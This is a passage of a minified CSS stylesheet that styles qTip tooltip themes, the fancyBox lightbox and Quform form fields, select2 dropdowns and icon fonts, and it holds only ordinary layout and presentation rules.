.ui-state-hover{border-color:#D95252}.qtip-cream .qtip-titlebar{background-color:#F0DE7D}.qtip-cream .qtip-close .qtip-icon{background-position:-82px 0}.qtip-red{background-color:#F78B83;color:#912323}.qtip-red .qtip-titlebar{background-color:#F06D65}.qtip-red .qtip-close .qtip-icon{background-position:-102px 0}.qtip-green{background-color:#CAED9E;border-color:#90D93F;color:#3F6219}.qtip-green .qtip-titlebar{background-color:#B0DE78}.qtip-green .qtip-close .qtip-icon{background-position:-42px 0}.qtip-blue{background-color:#E5F6FE;border-color:#ADD9ED;color:#5E99BD}.qtip-blue .qtip-titlebar{background-color:#D0E9F5}.qtip-blue .qtip-close .qtip-icon{background-position:-2px 0}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);-moz-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);box-shadow:1px 1px 3px 1px rgba(0,0,0,.15)}.qtip-bootstrap,.qtip-rounded,.qtip-tipsy{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:#fff;border:0 solid transparent;background:#4A4A4A;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4A4A4A),color-stop(100%,#000));background-image:-webkit-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-moz-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-ms-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-o-linear-gradient(top,#4A4A4A 0,#000 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0,0,0,0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#4a4a4a, EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0,0,0,.7);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-linear-gradient(top,#717171,#232323);background-image:-ms-linear-gradient(top,#717171,#232323);background-image:-o-linear-gradient(top,#717171,#232323);border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-content,.qtip-jtools .qtip-titlebar{background:0 0;color:#fff;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0,0,0,.4);-moz-box-shadow:4px 4px 5px rgba(0,0,0,.4);box-shadow:4px 4px 5px rgba(0,0,0,.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:#fff;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:#000;background:rgba(0,0,0,.87);color:#fff;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:700;line-height:16px;text-shadow:0 1px #000}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:400;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:#fff;background:#3A79B8;background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));background-image:-webkit-linear-gradient(top,#3A79B8,#2E629D);background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-ms-linear-gradient(top,#3A79B8,#2E629D);background-image:-o-linear-gradient(top,#3A79B8,#2E629D);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8, endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333;padding:1px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:0 0}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}#qtip-overlay,#qtip-overlay div{left:0;top:0;width:100%;height:100%}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}.qtip .qtip-tip,x:-o-prefocus{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:0 0;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible}#qtip-overlay{position:fixed}#qtip-overlay div{position:absolute;background-color:#000;opacity:.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.qtipmodal-ie6fix{position:absolute!important}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/fancybox/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../images/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.quform,.quform *{-webkit-box-sizing:border-box;box-sizing:border-box}.quform-rtl{direction:rtl;unicode-bidi:embed}.quform-cf:after,.quform-cf:before,.quform-child-elements:after,.quform-child-elements:before,.quform-element-row:after,.quform-element-row:before{content:" ";display:table}.quform-cf:after,.quform-child-elements:after,.quform-element-row:after{clear:both}.quform-cf,.quform-child-elements,.quform-element-row{zoom:1}.quform-js .quform-prevent-fouc{visibility:hidden}.quform input[type=checkbox],.quform input[type=radio]{vertical-align:middle;width:auto;-webkit-box-shadow:none!important;box-shadow:none!important;margin:0}.quform button::-moz-focus-inner{border:0}.quform :focus,.quform a:focus{outline:0}.quform input:focus,.quform select:focus,.quform textarea:focus{outline:0}@font-face{font-family:QIconSet;src:url(../fonts/QIconSet.eot?32nq9y);src:url(../fonts/QIconSet.eot?32nq9y#iefix) format('embedded-opentype'),url(../fonts/QIconSet.ttf?32nq9y) format('truetype'),url(../fonts/QIconSet.woff?32nq9y) format('woff'),url(../fonts/QIconSet.svg?32nq9y#QIconSet) format('svg');font-weight:400;font-style:normal}.quform-button-submit-default.quform-button-next.quform-button-animation-two>button:after,.quform-captcha-image:before,.quform-datepicker .k-calendar .k-nav-next span:before,.quform-datepicker .k-calendar .k-nav-prev span:before,.quform-edit-form-link i:before,.quform-element-time .quform-field-iconi i:before,.quform-loading-type-spinner-3 .quform-loading-spinner:before,.select2-container--quform .select2-search--dropdown:before,.select2-container--quform .select2-selection--multiple .select2-selection__rendered:before,.select2-container--quform .select2-selection__arrow b,[class*=" qicon-"],[class^=qicon-]{font-family:QIconSet!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qicon-add_circle:before{content:"\e3bb"}.qicon-arrow_back:before{content:"\e5c5"}.qicon-arrow_forward:before{content:"\e5c9"}.qicon-check:before{content:"\e5cb"}.qicon-close:before{content:"\e5ce"}.qicon-remove_circle:before{content:"\e15e"}.qicon-schedule:before,.quform-element-time .quform-field-iconi i:before{content:"\e8b5"}.qicon-mode_edit:before,.quform-edit-form-link i:before{content:"\e254"}.qicon-favorite_border:before{content:"\e87e"}.qicon-file_upload:before{content:"\e2c6"}.qicon-star:before{content:"\e838"}.qicon-keyboard_arrow_down:before,.select2-container--quform .select2-selection--multiple .select2-selection__rendered:before,.select2-container--quform .select2-selection__arrow b:before{content:"\e313"}.qicon-keyboard_arrow_up:before,.select2-container--quform.select2-container--open .select2-selection--multiple .select2-selection__rendered:before,.select2-container--quform.select2-container--open .select2-selection__arrow b:before{content:"\e316"}.qicon-send:before{content:"\e163"}.qicon-thumb_down:before{content:"\e8db"}.qicon-thumb_up:before{content:"\e8dc"}.qicon-refresh:before,.quform-captcha-image:before{content:"\f021"}.qicon-question-circle:before{content:"\f059"}.qicon-calendar:before{content:"\f073"}.qicon-qicon-star-half:before{content:"\f123"}.qicon-paper-plane:before,.quform-loading-type-spinner-3 .quform-loading-spinner:before{content:"\f1d9"}.qicon-search:before,.select2-container--quform .select2-search--dropdown:before{content:"\e8b6"}.quform .fa{font-family:FontAwesome;font-weight:400}.quform{max-width:100%}.quform-position-center{margin:0 auto}.quform-position-right{margin:0 0 0 auto}.quform-form-inner{position:relative}.quform .quform-elements{margin:0;padding:0}.quform .quform-element{position:relative}.quform-spacer{padding:0 0 15px 0;margin:0 0 5px 0}.quform .quform-element-group>.quform-spacer,.quform .quform-inner-name .quform-spacer{padding:0;margin:0}.quform-input{position:relative;max-width:100%;margin:0 0 3px 0}.quform-hidden{display:none}.quform-label>label>.quform-required{color:#cc0101;margin:0 0 0 5px;font-size:90%}.quform-rtl .quform-label>label>.quform-required{margin:0 5px 0 0}.quform .quform-field-captcha,.quform .quform-field-date,.quform .quform-field-email,.quform .quform-field-file,.quform .quform-field-multiselect,.quform .quform-field-password,.quform .quform-field-select,.quform .quform-field-text,.quform .quform-field-textarea,.quform .quform-field-time,.quform .select2-container--quform .select2-selection{display:block;margin:0;min-width:10px;max-width:100%;width:100%;padding:8px;height:auto;line-height:1.5;font-size:1em;border:1px solid #e3e3e3}.quform .quform-field-file{line-height:1;border:0;background-color:transparent;padding:0}.quform-field-multiselect{resize:vertical}.quform .quform-field-captcha,.quform .quform-field-date,.quform .quform-field-email,.quform .quform-field-password,.quform .quform-field-text,.quform .quform-field-textarea,.quform .quform-field-time{-webkit-appearance:none}.select2-container--quform.select2-container--above.select2-container--open .select2-selection{border-top-left-radius:0;border-top-right-radius:0}.select2-container--quform.select2-container--below.select2-container--open .select2-selection{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--quform .select2-selection .select2-selection__rendered{padding-left:0}.quform .quform-input-multiselect .select2-container--quform .select2-selection{padding-bottom:0;padding-top:0}.select2-container--quform .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;list-style:none;margin:0;width:100%;padding:0}.select2-container--quform .select2-selection--multiple .select2-selection__choice{position:relative;float:left;margin:8px 4px 8px 0;-webkit-box-shadow:none;box-shadow:none;font-size:inherit;line-height:1.5;list-style:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 27px 0 12px;border-radius:0;background:#ddd none;background:#fcfcfc;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(252,252,252,.05)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to bottom,rgba(252,252,252,.05) 0,rgba(0,0,0,.1) 100%);border:1px solid #ddd;color:#666}.select2-container--quform .select2-selection--multiple .select2-selection__choice__remove{position:absolute;top:50%;right:8px;height:14px;line-height:14px;margin-top:-7px;font-weight:700}.select2-container--quform .select2-selection--multiple{min-height:10px}.select2-container--quform .select2-search--inline{list-style:none;margin:0;padding:0}.select2-container--quform .select2-search--inline .select2-search__field{font-size:1em;line-height:1.5;height:auto;border:0;border-radius:0;margin:8px 0 8px 0;padding:0;background-color:transparent;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-appearance:textfield}.select2-container--quform .select2-search--inline:first-child,.select2-container--quform .select2-search--inline:first-child .select2-search__field{width:100%!important}.select2-container--quform .select2-selection--multiple .select2-selection__rendered:before,.select2-container--quform .select2-selection__arrow{position:absolute;top:50%;right:6px;bottom:auto;left:auto;width:18px;height:18px;line-height:18px;margin-top:-9px;font-size:16px;color:#111}.quform-rtl .select2-container--quform .select2-selection--multiple .select2-selection__rendered:before,.quform-rtl .select2-container--quform .select2-selection__arrow{right:auto;left:6px}.select2-container--quform .select2-selection__arrow b{display:inline-block}.select2-container--quform .select2-dropdown{border-radius:0;background:#fff;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;overflow:hidden;z-index:100000}.select2-container--quform .select2-dropdown--above{border-bottom:none}.select2-container--quform .select2-dropdown--below{border-top:none}.select2-container--quform .select2-search--dropdown{position:relative;padding:0;margin:0}.select2-container--quform .select2-search--dropdown .select2-search__field{border:0 solid #ddd;border-bottom-width:1px;margin:0;line-height:inherit;padding:8px 34px 8px 15px;-webkit-box-shadow:none;box-shadow:none}.quform-rtl .select2-container--quform .select2-search--dropdown .select2-search__field{padding:8px 15px 8px 34px}.select2-container--quform .select2-search--dropdown:before{font-size:14px;height:22px;line-height:22px;margin-top:-11px;position:absolute;right:8px;top:50%}.quform-rtl .select2-container--quform .select2-search--dropdown:before{left:8px;right:auto}.select2-container--quform .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--quform .select2-results__option{margin-bottom:0;padding:8px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;line-height:15px}.select2-container--quform .select2-results__option:first-child{border-top:none}.select2-container--quform .select2-results__option:last-child{border-bottom:none}.select2-container--quform .select2-results__option[role=group]{padding:0}.select2-container--quform .select2-results__group{display:block;padding:8px 15px;font-weight:700}.select2-container--quform .select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true]{background-color:transparent;color:#ccc;border-color:transparent}.select2-container--quform .select2-results__option--highlighted[aria-selected]{background-color:#fcfcfc;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(252,252,252,.05)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to bottom,rgba(252,252,252,.05) 0,rgba(0,0,0,.1) 100%);border-color:#ddd;color:#666}.select2-dropdown ul li{margin:0;list-style:none}.quform .quform-field-textarea{height:200px}.quform-input-captcha,.quform-input-date,.quform-input-email,.quform-input-file,.quform-input-multiselect,.quform-input-password,.quform-input-select,.quform-input-text,.quform-input-textarea,.quform-input-time,.select2-container--quform .select2-selection{width:100%}.quform-field-size-slim>.quform-input>.quform-field-captcha,.quform-field-size-slim>.quform-input>.quform-field-date,.quform-field-size-slim>.quform-input>.quform-field-email,.quform-field-size-slim>.quform-input>.quform-field-multiselect,.quform-field-size-slim>.quform-input>.quform-field-password,.quform-field-size-slim>.quform-input>.quform-field-select,.quform-field-size-slim>.quform-input>.quform-field-text,.quform-field-size-slim>.quform-input>.quform-field-textarea,.quform-field-size-slim>.quform-input>.select2-container--quform .select2-selection,.quform-field-size-slim>.quform-input>span>span>.quform-field-date,.quform-field-size-slim>.quform-input>span>span>.quform-field-time,.quform-upload-file{padding:5px;font-size:90%}.quform-field-size-slim>.quform-input>.quform-field-textarea{height:100px}.quform-field-size-slim>.quform-input>.select2-container--quform .select2-selection--multiple{padding-top:0;padding-bottom:0}.quform-field-size-slim>.quform-input>.select2-container--quform .select2-search--inline .select2-search__field,.quform-field-size-slim>.quform-input>.select2-container--quform .select2-selection--multiple .select2-selection__choice{margin-top:4px;margin-bottom:4px}.quform-field-size-fat>.quform-input>.quform-field-captcha,.quform-field-size-fat>.quform-input>.quform-field-date,.quform-field-size-fat>.quform-input>.quform-field-email,.quform-field-size-fat>.quform-input>.quform-field-multiselect,.quform-field-size-fat>.quform-input>.quform-field-password,.quform-field-size-fat>.quform-input>.quform-field-select,.quform-field-size-fat>.quform-input>.quform-field-text,.quform-field-size-fat>.quform-input>.quform-field-textarea,.quform-field-size-fat>.quform-input>.quform-field-time,.quform-field-size-fat>.quform-input>.select2-container--quform .select2-selection,.quform-field-size-fat>.quform-input>span>span>.quform-field-date,.quform-field-size-fat>.quform-input>span>span>.quform-field-time{padding:14px;font-size:110%}.quform-field-size-fat>.quform-input>.quform-field-textarea{height:300px}.quform-field-size-fat>.quform-input>.select2-container--quform .select2-selection--multiple{padding-top:6px;padding-bottom:6px}.quform-field-size-huge>.quform-input>.quform-field-captcha,.quform-field-size-huge>.quform-input>.quform-field-date,.quform-field-size-huge>.quform-input>.quform-field-email,.quform-field-size-huge>.quform-input>.quform-field-multiselect,.quform-field-size-huge>.quform-input>.quform-field-password,.quform-field-size-huge>.quform-input>.quform-field-select,.quform-field-size-huge>.quform-input>.quform-field-text,.quform-field-size-huge>.quform-input>.quform-field-textarea,.quform-field-size-huge>.quform-input>.quform-field-time,.quform-field-size-huge>.quform-input>.select2-container--quform .select2-selection,.quform-field-size-huge>.quform-input>span>span>.quform-field-date,.quform-field-size-huge>.quform-input>span>span>.quform-field-time{padding:22px;font-size:120%}.quform-field-size-huge>.quform-input>.quform-field-textarea{height:400px}.quform-field-size-huge>.quform-input>.select2-container--quform .select2-selection--multiple{padding-top:14px;padding-bottom:14px}.quform-field-size-slim>.quform-error>.quform-error-inner{padding-top:1px;padding-bottom:1px;font-size:85%}.quform-field-size-fat>.quform-error>.quform-error-inner{padding-top:6px;padding-bottom:6px}.quform-field-size-huge>.quform-error>.quform-error-inner{padding-top:10px;padding-bottom:10px;font-size:110%}.quform-button-width-tiny .quform-loading-position-center,.quform-button-width-tiny .quform-option-label,.quform-button-width-tiny>.quform-upload-button,.quform-element-submit.quform-button-width-tiny button,.quform-field-width-tiny>.quform-input,.quform-field-width-tiny>.quform-upload-dropzone{width:100px}.quform-button-width-small .quform-loading-position-center,.quform-button-width-small .quform-option-label,.quform-button-width-small>.quform-upload-button,.quform-element-submit.quform-button-width-small button,.quform-field-width-small .quform-upload-dropzone,.quform-field-width-small>.quform-input{width:200px}.quform-button-width-medium .quform-loading-position-center,.quform-button-width-medium .quform-option-label,.quform-button-width-medium>.quform-upload-button,.quform-element-submit.quform-button-width-medium button,.quform-field-width-medium .quform-upload-dropzone,.quform-field-width-medium>.quform-input{width:300px}.quform-button-width-large .quform-loading-position-center,.quform-button-width-large .quform-option-label,.quform-button-width-large>.quform-upload-button,.quform-element-submit.quform-button-width-large button,.quform-field-width-large .quform-upload-dropzone,.quform-field-width-large>.quform-input{width:400px}.quform-field-width-tiny>.quform-error>.quform-error-inner{float:left;width:100px}.quform-field-width-small>.quform-error>.quform-error-inner{float:left;width:200px}.quform-field-width-medium>.quform-error>.quform-error-inner{float:left;width:300px}.quform-field-width-large>.quform-error>.quform-error-inner{float:left;width:400px}.quform-rtl .quform-field-width-large>.quform-error>.quform-error-inner,.quform-rtl .quform-field-width-medium>.quform-error>.quform-error-inner,.quform-rtl .quform-field-width-small>.quform-error>.quform-error-inner,.quform-rtl .quform-field-width-tiny>.quform-error>.quform-error-inner{float:right}.quform-element-submit.quform-button-width-full>.quform-button-next-default,.quform-element-submit.quform-button-width-full>.quform-button-submit-default{width:70%;float:right;margin-right:0}.quform-element-submit.quform-button-width-full>.quform-button-back-default{width:28%;float:left;margin-right:0}.quform-element-page.quform-first-page .quform-element-submit.quform-button-width-full>.quform-button-back-default,.quform-element-page.quform-first-page .quform-element-submit.quform-button-width-full>.quform-button-next-default,.quform-element-page.quform-first-page .quform-element-submit.quform-button-width-full>.quform-button-submit-default{float:none;clear:both;width:100%;margin-right:0;margin-left:0}.quform-button-width-full>.quform-upload-button,.quform-element-submit.quform-button-width-full button{width:100%}.quform-button-width-full.quform-options-style-button .quform-option{width:100%;padding-left:0;padding-right:0}.quform-button-width-full.quform-options-style-button .quform-option-label{width:100%;margin-left:0;margin-right:0}.quform-field-icon{pointer-events:none}.quform-field-icon,.quform-upload-file-remove{position:absolute;top:50%;margin-top:-9px;height:18px;line-height:18px;width:18px;font-size:14px;text-align:center}.quform-input-date>.quform-field-icon,.quform-input-time>.quform-field-icon{pointer-events:auto}.quform-elements .quform-input-textarea .quform-field-icon-left,.quform-elements .quform-input-textarea .quform-field-icon-right{top:11px;margin-top:0}.quform-elements .quform-field-size-slim .quform-input-textarea .quform-field-icon-left,.quform-elements .quform-field-size-slim .quform-input-textarea .quform-field-icon-right{top:7px}.quform-elements .quform-field-size-huge .quform-input-textarea .quform-field-icon-left,.quform-elements .quform-field-size-huge .quform-input-textarea .quform-field-icon-right{top:26px}.quform-elements .quform-field-size-fat .quform-input-textarea .quform-field-icon-left,.quform-elements .quform-field-size-fat .quform-input-textarea .quform-field-icon-right{top:18px}.quform-field-icon-left{left:12px}.quform-field-size-slim>.quform-has-field-icon-left>.quform-field-icon-left{left:8px}.quform-field-size-fat>.quform-has-field-icon-left>.quform-field-icon-left{left:19px}.quform-field-size-huge>.quform-has-field-icon-left>.quform-field-icon-left{left:27px;font-size:18px}.quform-field-icon-right,.quform-upload-file-remove{right:12px}.quform-field-size-slim .quform-upload-file-remove,.quform-field-size-slim>.quform-has-field-icon-right>.quform-field-icon-right{right:8px}.quform-field-size-fat .quform-upload-file-remove,.quform-field-size-fat>.quform-has-field-icon-right>.quform-field-icon-right{right:19px}.quform-field-size-huge .quform-upload-file-remove,.quform-field-size-huge>.quform-has-field-icon-right>.quform-field-icon-right{right:27px;font-size:18px}.quform-input-date .quform-field-icon,.quform-input-time .quform-field-icon{cursor:pointer}.quform .quform-has-field-icon-left>.quform-field-captcha,.quform .quform-has-field-icon-left>.quform-field-date,.quform .quform-has-field-icon-left>.quform-field-email,.quform .quform-has-field-icon-left>.quform-field-password,.quform .quform-has-field-icon-left>.quform-field-text,.quform .quform-has-field-icon-left>.quform-field-textarea,.quform .quform-has-field-icon-left>.quform-field-time,.quform .quform-has-field-icon-left>span>span>.quform-field-date,.quform .quform-has-field-icon-left>span>span>.quform-field-time{padding-left:36px}.quform .quform-has-field-icon-right>.quform-field-captcha,.quform .quform-has-field-icon-right>.quform-field-date,.quform .quform-has-field-icon-right>.quform-field-email,.quform .quform-has-field-icon-right>.quform-field-password,.quform .quform-has-field-icon-right>.quform-field-text,.quform .quform-has-field-icon-right>.quform-field-textarea,.quform .quform-has-field-icon-right>.quform-field-time,.quform .quform-has-field-icon-right>span>span>.quform-field-date,.quform .quform-has-field-icon-right>span>span>.quform-field-time{padding-right:36px}.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-captcha,.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-date,.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-email,.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-password,.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-select,.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-text,.quform .quform-field-size-slim .quform-has-field-icon-left>.quform-field-textarea,.quform .quform-field-size-slim .quform-has-field-icon-left>span>span>.quform-field-date,.quform .quform-field-size-slim .quform-has-field-icon-left>span>span>.quform-field-time{padding-left:28px}.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-captcha,.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-date,.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-email,.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-password,.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-select,.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-text,.quform .quform-field-size-slim .quform-has-field-icon-right>.quform-field-textarea,.quform .quform-field-size-slim .quform-has-field-icon-right>span>span>.quform-field-date,.quform .quform-field-size-slim .quform-has-field-icon-right>span>span>.quform-field-time{padding-right:28px}.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-captcha,.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-date,.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-email,.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-password,.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-select,.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-text,.quform .quform-field-size-fat .quform-has-field-icon-left>.quform-field-textarea,.quform .quform-field-size-fat .quform-has-field-icon-left>span>span>.quform-field-date,.quform .quform-field-size-fat 